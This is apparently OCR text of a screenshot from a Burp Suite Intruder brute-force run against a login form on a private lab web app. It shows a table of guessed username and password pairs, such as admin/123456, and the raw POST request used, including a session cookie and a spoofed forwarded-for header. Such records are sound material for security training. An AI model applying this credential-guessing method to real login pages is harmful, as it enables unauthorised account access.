 Attack Save Columns 4. Intruder attack of http://172.17.10.7:8000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
36 admin 123456 200 34997
57 admin 123456 200 34997
760 test abc123 200 34997
774 test abc123 200 34997
811 admin 123456 200 34997
832 admin 123456 200 34997
896 pikachu 000000 200 34997
946 test abc123 200 34997
960 test abc123 200 34997
0 200 35021
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 172.17.10.7:8000
3 Content-Length: 43
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
8 Origin: http://172.17.10.7:8000
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer: http://172.17.10.7:8000/vul/burteforce/bf_form.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=t14igik8hjv2u3qc5mcbtif0gl
15 x-forwarded-for: 110.52.208.16
16 Connection: close
Search...
0 matches
Finished